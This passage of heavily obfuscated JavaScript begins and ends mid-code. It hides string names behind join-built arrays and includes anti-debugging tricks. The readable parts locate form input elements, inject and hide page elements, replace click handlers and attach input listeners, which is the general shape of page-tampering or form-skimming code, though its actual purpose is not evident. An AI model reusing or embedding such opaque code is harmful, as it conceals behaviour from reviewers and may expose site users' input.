_0x56c737=-0x12a2+0x1a7d*-0x1+-0x1*-0x2d1f;_0x35ed5c[_0x50c097(0x56a,0x5c8,0x576,0x522)](_0x56c737,_0x4944ef[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x4ac10a(0x36d,0x46f,0x3e0,0x3f9)]('')]);_0x56c737++){if(_0x35ed5c['eGQin'](_0x35ed5c[_0x4ac10a(0x3f2,0x3cc,0x324,0x3b4)],_0x35ed5c[_0x50c097(0x51a,0x4d1,0x483,0x5b3)]))_0x1bf0ba=_0x35ed5c[_0x50c097(0x536,0x533,0x588,0x572)](_0x2c1e45,_0x1bf0ba,_0x4944ef[_0x56c737][[_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x1f68af,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582]['join']('')]);else{_0x486432=_0x45cb6d[_0x50c097(0x61d,0x62d,0x5ae,0x5bb)](_0x45cb6d[_0x4ac10a(0x3bb,0x472,0x426,0x3fb)](_0x26a6df,0x19*0x92+0x37d+0x8c6*0x1),'');let _0x204122='';for(let _0x453a0b=0x1073*-0x1+-0x1e51+0x2ec4;_0x453a0b<_0x24c62b[[_0x29aed8,_0x4f49f7,_0x2d16b4,_0x3501cf,_0x390037,_0x650a8f][_0x4ac10a(0x480,0x49b,0x46a,0x3f9)]('')];_0x453a0b++){const _0x160ad1=_0x214d45[[_0xaefc51,_0x1771b5,_0x9c478d,_0x9bb9e4,_0x25e690,_0x173eb1,_0x5d6fb2,_0x309a15,_0x130b18,_0x5de0a9][_0x4ac10a(0x495,0x4a1,0x434,0x3f9)]('')](_0x453a0b),_0x2760ff=_0x430a67[[_0x1793ab,_0x9218e9,_0x682ea8,_0x3b34d4,_0x53bfbd,_0x932dff,_0x263a9a,_0x3059dc,_0x292678,_0x1974ff][_0x4ac10a(0x43a,0x3b3,0x42e,0x3f9)]('')](_0x45cb6d[_0x4ac10a(0x49b,0x3b8,0x44c,0x403)](_0x453a0b,_0x31729b[[_0x3c5cd6,_0x5d49df,_0x474f14,_0x4bafcf,_0xbd94f7,_0x46ea43][_0x4ac10a(0x466,0x3f0,0x367,0x3f9)]('')])),_0x137c6e=_0x45cb6d[_0x4ac10a(0x2ba,0x3b4,0x2d0,0x34c)](_0x160ad1,_0x2760ff);_0x204122+=_0x5bb94d[[_0x28f31a,_0x598788,_0x36e655,_0x357a7f,_0x544884,_0x28be50,_0x5522cc,_0x319fa4,_0xbf96c2,_0x526733,_0x197cfb,_0x566325]['join']('')](_0x137c6e);}return _0x204122;}}var _0x7fd8a9=_0x4fd37c[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x343694,_0x9d86b5,_0x4a35df,_0x58a693,_0x476018,_0x357733,_0x58a693,_0x528c2c,_0x23c48a][_0x50c097(0x5d1,0x545,0x666,0x643)]('')]([_0x583e38][_0x50c097(0x5d1,0x64d,0x654,0x64c)](''));for(var _0x56c737=-0x2028+0x6*0x60f+0x2*-0x219;_0x35ed5c[_0x50c097(0x521,0x4d5,0x579,0x510)](_0x56c737,_0x7fd8a9[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x50c097(0x5d1,0x5d7,0x5f3,0x65f)]('')]);_0x56c737++){_0x1bf0ba[_0x1bf0ba[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x50c097(0x5d1,0x63c,0x5c6,0x551)]('')]]=_0x7fd8a9[_0x56c737];}}catch(_0x1b1980){}function _0x50c097(_0x3ceb37,_0x39d9f7,_0x59cc38,_0x15e402){return _0x10ac38(_0x3ceb37-0x193,_0x39d9f7,_0x59cc38-0x1d4,_0x15e402-0xc1);}function _0x4ac10a(_0xa8cfb,_0x3cf9f3,_0x4e4ed1,_0xc68487){return _0x10ac38(_0xc68487- -0x45,_0x3cf9f3,_0x4e4ed1-0x22,_0xc68487-0x49);}return _0x1bf0ba;}function _0x3148af(){function _0x29474c(_0x75a017,_0x2df597,_0x30641b,_0x2e8c49){return _0x1b6dbf(_0x75a017-0x1ba,_0x2df597-0x1ea,_0x30641b,_0x2e8c49-0x60);}var _0x150a83={'jYZhW':function(_0x1e072a,_0x25bd01){function _0x2fd8d2(_0x81cbd9,_0x603fe6,_0x28d4bd,_0x291c7a){return _0x2fa2(_0x291c7a- -0x2d3,_0x603fe6);}return _0x35ed5c[_0x2fd8d2(-0x8e,-0x9f,-0x12f,-0xc1)](_0x1e072a,_0x25bd01);},'wNknP':function(_0x5da631,_0x4b108f){function _0x2278b9(_0x437e8d,_0x23d274,_0x6f66ed,_0x17a161){return _0x2fa2(_0x6f66ed- -0x2a7,_0x17a161);}return _0x35ed5c[_0x2278b9(-0x77,-0x121,-0xad,-0xb9)](_0x5da631,_0x4b108f);}};function _0x792a99(_0x1ce777,_0x530c91,_0x170b74,_0xd4e27b){return _0x1b6dbf(_0x170b74- -0x3aa,_0x530c91-0x17e,_0xd4e27b,_0xd4e27b-0x19a);}if(_0x35ed5c[_0x29474c(0x561,0x58e,0x53b,0x52d)]('IQuMn',_0x35ed5c['QAyYh'])){_0x1a6e0e=_0x150a83[_0x29474c(0x5ec,0x5b2,0x59c,0x62f)]([_0x576757,_0x169c6b,_0x5afa0e,_0x40f28b,_0x436b6e][_0x29474c(0x61d,0x63f,0x64d,0x592)](''),_0x2e43e0),_0x3f5438=_0x1a5557[[_0x405173,_0x33167a,_0x44471b,_0x4a038b,_0x42395e][_0x29474c(0x61d,0x5e8,0x6ac,0x5f3)]('')]([_0x243970,_0x1fd325,_0x21d884,_0x3079e2,_0x1717fd][_0x792a99(0xc5,0x67,0xb9,0xbd)](''));if(_0x150a83['wNknP'](_0x422aa4[[_0x195c5e,_0x4c74d,_0x598428,_0x3593e5,_0x4493cd,_0x479ebc][_0x792a99(0x143,0x9f,0xb9,0x71)]('')],-0x11d9*0x2+0x1*-0x1df+0x1*0x2593)){var _0x5b49bd=[_0x3e4d55,_0x2adb71,_0x4d47d0,_0x5e3942,_0x56e74e,_0x1dc956,_0x422117,_0x54a933,_0x5b6540,_0x17fcb5,_0x466d44,_0x20a311,_0x1c9b09,_0x179bf0,_0x3c5b5f,_0x405e71,_0x553a88,_0x5c1742][_0x29474c(0x61d,0x594,0x601,0x677)](''),_0x178fd3=_0x3bf81c[[_0x132cb8,_0x1fa63d,_0x1d2a29,_0x3ac0ea,_0x350d10,_0xb8c66f,_0x4cb5ce][_0x29474c(0x61d,0x6c2,0x57c,0x595)]('')](_0x5b49bd);!_0x178fd3&&(_0x178fd3=[_0x5d154c,_0x392dd9][_0x29474c(0x61d,0x671,0x64c,0x63a)]('')),_0x178fd3=_0x23d4ce[[_0x536c57,_0x586906,_0x228525,_0x16ae02,_0x5b459e][_0x29474c(0x61d,0x686,0x579,0x5cc)]('')](_0x178fd3),_0x178fd3[_0x4de727]=_0x2108bd[-0x209a+0x5*0x2cc+-0x1*-0x129f],_0x323f30[[_0x331d4f,_0x4f9996,_0x402cdd,_0x2dd5c5,_0x176ee6,_0x5caec7,_0x4b2611][_0x29474c(0x61d,0x575,0x619,0x57a)]('')](_0x5b49bd,_0x241f16[[_0xb0d8b8,_0x102d0a,_0x176f8b,_0x3b104c,_0x787543,_0x2926f9,_0x5b220d,_0x468f16,_0x4e9e57][_0x792a99(0xf1,0xb0,0xb9,0xad)]('')](_0x178fd3));}}else{var _0x2fb8f6=[],_0x259575=_0x35ed5c[_0x792a99(0xaf,0x11e,0xd8,0x73)](_0x2c1e45);for(var _0x5e4b73=-0x279+0x5*0x15d+0x8b*-0x8;_0x5e4b73<_0x259575[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700]['join']('')];_0x5e4b73++){_0x35ed5c['GcoRy'](_0x259575[_0x5e4b73][[_0x3a5582,_0x58a693,_0x476018,_0x357733,_0x58a693,_0x528c2c,_0x23c48a][_0x792a99(0x2c,0x132,0xb9,0x6d)]('')][[_0x3a5582,_0x1ce1f3,_0x3451ea,_0x1ce1f3,_0x1022c8,_0x23c48a,_0xccf881,_0x4a6b8f,_0x58a693,_0x519318,_0x23c48a][_0x29474c(0x61d,0x61c,0x681,0x575)]('')](),[_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582]['join'](''))&&(_0x2fb8f6[_0x2fb8f6[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x792a99(0x20,0xf8,0xb9,0xc4)]('')]]=_0x259575[_0x5e4b73]);}return _0x2fb8f6;}}function _0x26fce3(_0x40e687){var _0x266d15=_0x2c1e45();function _0x5c38cf(_0x2e6e87,_0x124136,_0x3b3d3c,_0x84b8a1){return _0x10ac38(_0x124136- -0x2c3,_0x2e6e87,_0x3b3d3c-0x2,_0x84b8a1-0x102);}function _0x3df0ab(_0x3ff66f,_0x31452a,_0x58977d,_0x57febb){return _0x1b6dbf(_0x58977d- -0xb5,_0x31452a-0x34,_0x31452a,_0x57febb-0x103);}for(var _0x4bc435=0x1f82+0xed8+-0x2*0x172d;_0x35ed5c[_0x5c38cf(0x19e,0x114,0xd7,0xa1)](_0x4bc435,_0x266d15[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700]['join']('')]);_0x4bc435++){if(_0x35ed5c['IDOUl'](_0x266d15[_0x4bc435][[_0x35c5cc,_0x28ebed][_0x5c38cf(0x1c9,0x17b,0x168,0x199)]('')],_0x40e687))return _0x266d15[_0x4bc435];}return![];}function _0x19ad61(){function _0x2bcdf3(_0x1d1d0,_0x157f31,_0x5428fa,_0x3d7a48){return _0x1b6dbf(_0x5428fa- -0x408,_0x157f31-0xbd,_0x1d1d0,_0x3d7a48-0x1dd);}function _0x56f186(_0x587461,_0x18e144,_0x2e27e0,_0x4f0c31){return _0x10ac38(_0x4f0c31- -0x89,_0x587461,_0x2e27e0-0x96,_0x4f0c31-0x14f);}if(_0x45cb6d[_0x56f186(0x316,0x2bf,0x3ba,0x350)]!==_0x2bcdf3(0x2e,-0x14,0x83,0xd))try{_0x2327fa=_0x1367e8[[_0x5cfab9,_0x185103,_0x47e145,_0x2226bc,_0x181088,_0x2cc0e7][_0x56f186(0x432,0x457,0x30f,0x3b5)]('')](_0x45cb6d['sIXtm'](_0x4d0007,_0x415995[[_0x532b71,_0x308c2f,_0x5c6f39,_0x14e007,_0x4690d7,_0x6f9d7,_0x2e511a,_0x385b3d,_0x1f5c48,_0x320e4e,_0x3416b2,_0xbaaa0d,_0x1170e8,_0x1f56c0,_0x3ca39a][_0x2bcdf3(0x31,0x31,0x5b,0x0)]('')]));}catch(_0x36752d){}else{const _0x5a91e4=[];for(let _0xa0bbbe=-0x40e3+-0xbb*-0x18+-0x566b*-0x1;_0x45cb6d[_0x56f186(0x2b3,0x330,0x334,0x354)](_0xa0bbbe,0x299de+0xe559+-0x19*0x142f);_0xa0bbbe++){if(_0x45cb6d[_0x2bcdf3(0x192,0x13d,0xf0,0xcf)](_0xa0bbbe,0x828*0x2+0x1f47+-0x2f95))continue;let _0x30c3ff=!![];for(let _0x19a906=-0x1d1e+0x1*0x2495+0x1*-0x775;_0x45cb6d[_0x56f186(0x3dd,0x377,0x35d,0x3e4)](_0x45cb6d[_0x56f186(0x3d3,0x406,0x475,0x3d9)](_0x19a906,_0x19a906),_0xa0bbbe);_0x19a906++){if(_0x45cb6d['jWJwI'](_0x45cb6d[_0x56f186(0x2e7,0x329,0x378,0x386)](_0xa0bbbe,_0x19a906),-0xf23+-0x2473+-0x2*-0x19cb)){_0x30c3ff=![];break;}}_0x30c3ff&&(_0x45cb6d['DyhUw']!==_0x45cb6d[_0x56f186(0x3b8,0x418,0x438,0x3f0)]?_0x5a91e4[[_0x4ba16c,_0x47fe01,_0x519318,_0x5b3700][_0x56f186(0x374,0x3a9,0x45a,0x3b5)]('')](_0xa0bbbe):_0x10733f=_0x3e63e0(_0x56ede4));}const _0x581a17=Math[[_0x5139c5,_0x48a149,_0x1ce1f3,_0x1ce1f3,_0xccf881]['join']('')](Math[[_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x1ce1f3,_0x528c2c][_0x56f186(0x369,0x45f,0x37c,0x3b5)]('')]()*_0x5a91e4[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x2bcdf3(0xde,0xf7,0x5b,0xb6)]('')]);return _0x5a91e4[_0x581a17];}}function _0x4923de(_0x1832a4){function _0x3e6039(_0x1d7254,_0x2d5aeb,_0x27e8d5,_0x45f562){return _0x1b6dbf(_0x45f562- -0x45f,_0x2d5aeb-0x42,_0x2d5aeb,_0x45f562-0x166);}const _0x2bf0eb=_0x1832a4[[_0x3a5582,_0x1ce1f3,_0x14592e,_0x3a5582,_0xccf881,_0x35c5cc,_0xfc9a3b,_0x476018][_0x3e6039(0x87,-0x7c,0x85,0x4)]('')]();function _0x245890(_0x2e2cda,_0x26a50f,_0x5ba143,_0x709ed8){return _0x1b6dbf(_0x709ed8- -0x5ed,_0x26a50f-0x1a,_0x2e2cda,_0x709ed8-0x183);}let _0x30b0eb='';for(let _0xebf4d of _0x2bf0eb){if(_0x45cb6d[_0x3e6039(0xd4,0x111,0x137,0x98)]===_0x45cb6d['wQPKJ']){var _0x3db52a=_0x41cb52[-0x4*0xcf+-0x623+0x20*0x4b];_0x3031f1[0xab*-0x13+-0x1901+-0x1*-0x25b3]=_0x2bc2a8[0x85a*0x3+0x1e3+-0x16b*0x13],_0x1405a3[-0x971+-0x2*0x25f+-0x1*-0xe2f]=_0x3db52a,_0x170f87=_0x4b9085;}else{const _0x1cc738=_0xebf4d[[_0x12ec30,_0x5b3700,_0x58a693,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x2a77e7,_0x3a5582][_0x3e6039(0x12,-0x39,0x2d,0x4)]('')](-0x1aca+0x21b5*0x1+-0x6eb),_0x4af37c=String[[_0x5139c5,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4a6b8f,_0x5b3700,_0x58a693,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x28ebed,_0x23c48a][_0x245890(-0x207,-0x191,-0x1ad,-0x18a)]('')](_0x45cb6d[_0x3e6039(0xe,0x16,-0x63,0x38)](_0x1cc738,-0xc9a+-0x3*0x183+0x1154));_0x30b0eb+=_0x4af37c;}}return _0x30b0eb;}var _0x769c37=_0x35ed5c['oZryn'](_0x19ad61),_0x48e19d=_0x35ed5c[_0x1b6dbf(0x3bc,0x3a4,0x316,0x442)](_0x4923de,_0x35ed5c['sykhe'](_0x35ed5c['NTCOh'](_0x35ed5c[_0x10ac38(0x3c3,0x3e0,0x336,0x40f)](_0x35ed5c[_0x1b6dbf(0x4c9,0x493,0x545,0x4ec)](_0x769c37,-0x5b9+0x685+0x45*-0x2),-0xf8f+-0x624+0x1600),-0x2*0x1381+0x1*0x25f9+-0x1*-0x10c),-0x1*-0x9aa+-0xc48+-0x15b*-0x2)*(-0x116*0x22+0x12*-0xae+0x3281));function _0x550ba6(_0x473d6c,_0x4d526f){_0x4d526f=_0x45cb6d[_0x478a9e(-0xc6,-0xae,-0x11,-0x74)](_0x4d526f*(0x1*0xc4c+-0x4a*-0x1f+0x543),'');function _0x478a9e(_0x31ef7e,_0x3ad714,_0x2208bf,_0x1ddefa){return _0x1b6dbf(_0x1ddefa- -0x44b,_0x3ad714-0xea,_0x3ad714,_0x1ddefa-0xab);}let _0x2e532b='';for(let _0x273863=-0x2651+-0x1*0x1f4e+0x27*0x1c9;_0x273863<_0x473d6c[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x478a9e(-0x3b,0x88,-0x43,0x18)]('')];_0x273863++){const _0x305c2a=_0x473d6c[[_0x12ec30,_0x5b3700,_0x58a693,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x2a77e7,_0x3a5582][_0x478a9e(0x77,-0x37,0x2f,0x18)]('')](_0x273863),_0x5d2ec0=_0x4d526f[[_0x12ec30,_0x5b3700,_0x58a693,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x2a77e7,_0x3a5582][_0x83ccfb(-0x18e,-0x12d,-0xfc,-0x145)]('')](_0x45cb6d[_0x83ccfb(-0x156,-0x11a,-0x140,-0x164)](_0x273863,_0x4d526f[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700]['join']('')])),_0x2332b4=_0x305c2a+_0x5d2ec0;_0x2e532b+=String[[_0x5139c5,_0xccf881,_0x1ce1f3,_0x528c2c,_0x4a6b8f,_0x5b3700,_0x58a693,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x28ebed,_0x23c48a][_0x478a9e(-0x5c,0x80,-0x2,0x18)]('')](_0x2332b4);}function _0x83ccfb(_0x16f05a,_0x5a23d8,_0x2a5ee4,_0x3d5758){return _0x1b6dbf(_0x16f05a- -0x5f1,_0x5a23d8-0x121,_0x2a5ee4,_0x3d5758-0xed);}return _0x2e532b;}function _0x53c086(){var _0x3ec2e7={'hjtpd':function(_0x3ea40a,_0x3c2bca){function _0x1bef2c(_0x1e6453,_0x284693,_0x194867,_0x2b3141){return _0x2fa2(_0x194867-0x380,_0x284693);}return _0x35ed5c[_0x1bef2c(0x618,0x612,0x57a,0x5ba)](_0x3ea40a,_0x3c2bca);},'MFvDR':function(_0x3210fd,_0x3861e0){function _0x22f4ec(_0x4950b1,_0x51714c,_0x1e2ea6,_0x5e098b){return _0x2fa2(_0x4950b1-0xa0,_0x5e098b);}return _0x35ed5c[_0x22f4ec(0x25b,0x1b8,0x217,0x1c0)](_0x3210fd,_0x3861e0);},'DZPxr':_0x35ed5c[_0x3a2e52(0x255,0x30b,0x272,0x29b)],'pbAhu':function(_0x560a71,_0x2af8b9){return _0x560a71!==_0x2af8b9;},'BiAOa':_0x35ed5c[_0x6e7cda(0x3a4,0x3f1,0x3d1,0x418)]},_0x51c978=_0x35ed5c[_0x6e7cda(0x3c6,0x442,0x43e,0x4b9)](_0x5314d5),_0x34bb93=document[[_0x476018,_0x23c48a,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x343694,_0x9d86b5,_0x56eb64,_0x28ebed][_0x6e7cda(0x44f,0x37b,0x41f,0x3f1)]('')](_0x430186),_0x5217a8=_0x35ed5c[_0x3a2e52(0x2b8,0x2a7,0x2ec,0x2ae)](_0x3ed796);function _0x3a2e52(_0x286491,_0x10b292,_0x489129,_0x1d545b){return _0x1b6dbf(_0x1d545b- -0x115,_0x10b292-0x9,_0x489129,_0x1d545b-0x1a4);}var _0x53837d=_0x35ed5c[_0x6e7cda(0x43e,0x4e9,0x440,0x414)](_0x15d4c3);_0x53837d&&(_0x16bb14?_0x35ed5c[_0x3a2e52(0x3aa,0x318,0x392,0x34a)]('RWgJr',_0x35ed5c[_0x6e7cda(0x374,0x3d4,0x369,0x2eb)])?_0x53837d[[_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a][_0x3a2e52(0x370,0x2db,0x34f,0x34e)]('')][[_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5][_0x6e7cda(0x3d2,0x4cc,0x41f,0x38b)]('')]=[_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a]['join'](''):_0x3ec2e7[_0x6e7cda(0x3fb,0x3a1,0x3f4,0x3fc)](_0xa184fc[_0x2c5590][[_0x4d4f1b,_0x40048c,_0x58ad33,_0x5cf943,_0x364d3e,_0x1f4ba5,_0x511fea]['join']('')][[_0x3c7bcc,_0x33ca03,_0x4acb56,_0xf925fb,_0x232297,_0xfe39e1,_0x42edc1,_0x2bc33d,_0x30e37b,_0x3390ee,_0x3ce5b4][_0x6e7cda(0x4c3,0x47d,0x41f,0x3d6)]('')](),[_0x4f8b93,_0x45bb2f,_0x40c59f,_0x9d379d,_0x30dc9e]['join'](''))&&(_0x2d462c[_0x32d7c9[[_0x18d76b,_0xdaaab6,_0x395c27,_0x1c4072,_0x3b00e7,_0x4e5538][_0x3a2e52(0x34d,0x3f5,0x3f2,0x34e)]('')]]=_0x44910f[_0x3953d9]):_0x53837d[[_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a]['join']('')][[_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5][_0x6e7cda(0x439,0x384,0x41f,0x47c)]('')]='');_0x51c978&&_0x51c978[[_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x23c48a,_0x28ebed][_0x3a2e52(0x2a7,0x32b,0x316,0x34e)]('')]&&!_0x34bb93&&_0x5217a8&&(_0x34bb93=document[[_0x12ec30,_0xccf881,_0x23c48a,_0x58a693,_0x3a5582,_0x23c48a,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582][_0x3a2e52(0x3e3,0x2c9,0x2c9,0x34e)]('')]([_0x28ebed,_0x35c5cc,_0x2e3cd4][_0x3a2e52(0x2e6,0x3c8,0x3fb,0x34e)]('')),_0x34bb93[[_0x35c5cc,_0x28ebed]['join']('')]=_0x430186,_0x34bb93[[_0x35c5cc,_0xfc9a3b,_0xfc9a3b,_0x23c48a,_0xccf881,_0x2829e3,_0x4a35df,_0x761e72,_0x3451ea]['join']('')]=_0x1ababb,_0x5217a8[[_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x357733,_0x1ce1f3,_0x28ebed,_0x23c48a][_0x6e7cda(0x433,0x45d,0x41f,0x494)]('')][[_0x35c5cc,_0xfc9a3b,_0x519318,_0x23c48a,_0xccf881,_0x3a5582,_0x343694,_0x23c48a,_0x5139c5,_0x1ce1f3,_0xccf881,_0x23c48a][_0x6e7cda(0x400,0x467,0x41f,0x398)]('')](_0x34bb93,_0x5217a8[[_0xfc9a3b,_0x23c48a,_0xd35bdc,_0x3a5582,_0x14592e,_0x35c5cc,_0x41e7b2,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x476018][_0x6e7cda(0x4be,0x39c,0x41f,0x45f)]('')]));_0x51c978&&!_0x51c978[[_0x12ec30,_0x5b3700,_0x23c48a,_0x12ec30,_0x2b88e1,_0x23c48a,_0x28ebed][_0x3a2e52(0x31d,0x2d2,0x38c,0x34e)]('')]&&_0x34bb93&&_0x34bb93[[_0x4ba16c,_0x58a693,_0xccf881,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x357733,_0x1ce1f3,_0x28ebed,_0x23c48a][_0x3a2e52(0x3af,0x3d1,0x3a0,0x34e)]('')][[_0xccf881,_0x23c48a,_0x528c2c,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0x4a6b8f,_0x5b3700,_0x35c5cc,_0x48a149,_0x28ebed][_0x6e7cda(0x4c7,0x374,0x41f,0x4b2)]('')](_0x34bb93);if(!_0x16bb14)return _0x35ed5c[_0x6e7cda(0x469,0x39b,0x41b,0x448)](_0x3a2e52(0x220,0x23b,0x301,0x2cc),_0x6e7cda(0x38c,0x2f1,0x377,0x383))?(_0x34bb93&&(_0x35ed5c['HGVeq']('ZAiCO',_0x3a2e52(0x349,0x36e,0x33a,0x342))?_0x34bb93[[_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a][_0x6e7cda(0x437,0x421,0x41f,0x426)]('')][[_0x28ebed,_0x35c5cc,_0x519318,_0x4ba16c,_0x48a149,_0x58a693,_0x9d86b5]['join']('')]=[_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a][_0x6e7cda(0x3dc,0x3d4,0x41f,0x44a)](''):_0x2dbe07=_0x3ec2e7[_0x3a2e52(0x2fd,0x2a4,0x32e,0x2f1)]([_0xe4aebf][_0x6e7cda(0x43a,0x419,0x41f,0x386)](''),_0x11996f[_0x6e7cda(0x3fe,0x42b,0x41f,0x399)](''))[[_0x175b1f,_0x152db2,_0x41af66,_0x340516,_0x5db72f]['join']('')]('')),![]):_0x254a1c['toString']()[_0x6e7cda(0x2e4,0x372,0x387,0x353)](kQYjMo[_0x3a2e52(0x35b,0x39e,0x43b,0x3b5)])[_0x6e7cda(0x3fd,0x42a,0x39c,0x402)]()[_0x3a2e52(0x30f,0x2d3,0x338,0x2c9)+'r'](_0x28524b)['search'](kQYjMo[_0x6e7cda(0x3e7,0x4db,0x486,0x516)]);var _0x3f8fe3=_0x35ed5c[_0x3a2e52(0x2d7,0x2c5,0x3f8,0x36f)](_0x594d02);_0x3f8fe3&&(_0x3f8fe3[[_0x1ce1f3,_0xfc9a3b,_0x12ec30,_0x48a149,_0x35c5cc,_0x12ec30,_0x2b88e1][_0x3a2e52(0x2b9,0x303,0x340,0x34e)]('')]=function(){function _0xf5fadc(_0x25add2,_0x1ad11c,_0x5bfb5c,_0x596844){return _0x3a2e52(_0x25add2-0x147,_0x1ad11c-0x140,_0x25add2,_0x5bfb5c- -0xcd);}function _0x270615(_0x144ebb,_0x4ddbcd,_0x2264d6,_0x36dbf2){return _0x3a2e52(_0x144ebb-0x170,_0x4ddbcd-0x16d,_0x2264d6,_0x4ddbcd-0x209);}if(_0x3ec2e7[_0x270615(0x50e,0x5b4,0x595,0x5a5)](_0x3ec2e7['BiAOa'],_0xf5fadc(0x2c5,0x27f,0x2fc,0x39d))){if(_0x4d2503){var _0x19e60e=_0x5d26db['apply'](_0x5c0651,arguments);return _0x5effe5=null,_0x19e60e;}}else _0x16bb14=![],this[[_0x1ce1f3,_0xfc9a3b,_0x12ec30,_0x48a149,_0x35c5cc,_0x12ec30,_0x2b88e1][_0x270615(0x5fd,0x557,0x4de,0x5df)]('')]=function(){};});_0x3ec6c6=_0x35ed5c['vsGlj'](_0x26fce3,[_0x23c48a,_0xd35bdc,_0x4ba16c,_0x5097c6,_0x28ebed,_0x58a693,_0x3a5582,_0x23c48a][_0x3a2e52(0x2b9,0x38e,0x361,0x34e)](''));_0x3ec6c6&&!_0x3ec6c6[[_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b]['join']('')]&&(_0x3ec6c6[[_0x58a693,_0x28ebed,_0x28ebed,_0x4f48f2,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x3451ea,_0x35c5cc,_0x519318,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x23c48a,_0xccf881][_0x3a2e52(0x3d3,0x3e0,0x3ec,0x34e)]('')]([_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582][_0x3a2e52(0x3f4,0x32a,0x3c4,0x34e)](''),_0x23560f),_0x3ec6c6[[_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b][_0x3a2e52(0x2f9,0x3ea,0x2d3,0x34e)]('')]=!![],_0x3ec6c6[[_0x519318,_0x23c48a,_0x3a5582,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x3a2e52(0x2b6,0x2b6,0x3ab,0x34e)]('')]([_0x528c2c,_0x58a693,_0xd35bdc,_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x3a2e52(0x33d,0x3c1,0x36f,0x34e)](''),[_0x244b7a][_0x3a2e52(0x3c1,0x385,0x351,0x34e)]('')));function _0x6e7cda(_0x108051,_0x2475b9,_0x2525cf,_0x292ac8){return _0x10ac38(_0x2525cf- -0x1f,_0x2475b9,_0x2525cf-0x13c,_0x292ac8-0xf4);}var _0x3ec6c6=_0x35ed5c[_0x3a2e52(0x278,0x2d7,0x22a,0x2af)](_0x3148af);for(var _0x522db9=0x8cf+0x81f+0x10ee*-0x1;_0x35ed5c[_0x3a2e52(0x34a,0x211,0x25f,0x29e)](_0x522db9,_0x3ec6c6[[_0x48a149,_0x23c48a,_0xfc9a3b,_0x476018,_0x3a5582,_0x5b3700][_0x6e7cda(0x4be,0x40a,0x41f,0x398)]('')]);_0x522db9++){if(_0x3ec6c6[_0x522db9][[_0x5b3700,_0x58a693,_0x519318,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a]['join']('')]([_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a][_0x3a2e52(0x3f4,0x3a5,0x2ae,0x34e)](''))||_0x3ec6c6[_0x522db9][[_0x5b3700,_0x58a693,_0x519318,_0x2a77e7,_0x3a5582,_0x3a5582,_0xccf881,_0x35c5cc,_0x41e7b2,_0x47fe01,_0x3a5582,_0x23c48a][_0x3a2e52(0x3d1,0x3ac,0x3b6,0x34e)]('')]([_0x35c5cc,_0x28ebed][_0x3a2e52(0x2fe,0x2c1,0x312,0x34e)](''))){if(_0x35ed5c[_0x3a2e52(0x358,0x338,0x3f9,0x3ac)](_0x35ed5c[_0x3a2e52(0x416,0x2ea,0x3fd,0x38c)],_0x35ed5c[_0x6e7cda(0x4e5,0x3c1,0x451,0x3b6)])){var 